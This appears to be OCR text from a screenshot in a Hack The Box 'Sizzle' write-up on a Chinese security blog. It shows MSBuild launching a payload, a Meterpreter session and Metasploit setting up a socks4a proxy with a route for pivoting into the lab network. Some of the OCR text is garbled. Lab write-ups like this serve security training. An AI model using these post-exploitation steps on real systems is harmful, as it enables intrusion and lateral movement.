 PS htb\amanda@SIZZLE Documents> mv .\c53d75a50e089ebe3e39214838d75b04e56324a0.bin dayushe
PS htb\amanda@SIZZLE Documents> C:\Windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 3/30/2020 8:46:34 AM.
swdsaomia
dayuSizzl
SR
e
on
/bin/bash 140x19
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > set payload auxiliary/server/socks4a
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvhost 0.0.0.0
srvhost => 0.0.0.0
msf5 auxiliary(server/socks4a) > set srvport 8080
srvport => 8080
msf5 auxiliary(server/socks4a) > route add 10.10.10.0 255.255.255.0 1
[*] Route added
msf5 auxiliary(server/socks4a) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >
大余安全
https://blog.csdn.net/qq_34801745